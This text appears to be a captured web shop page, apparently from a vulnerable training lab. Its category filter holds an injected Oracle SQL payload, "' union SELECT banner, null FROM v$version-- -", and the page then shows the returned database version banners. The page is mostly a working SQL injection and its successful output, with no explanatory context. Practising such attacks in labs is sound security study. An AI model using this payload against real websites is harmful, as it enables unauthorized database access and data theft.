 Home | My account
WE LIKE TO
SHOP
' union SELECT banner, null FROM v$version-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production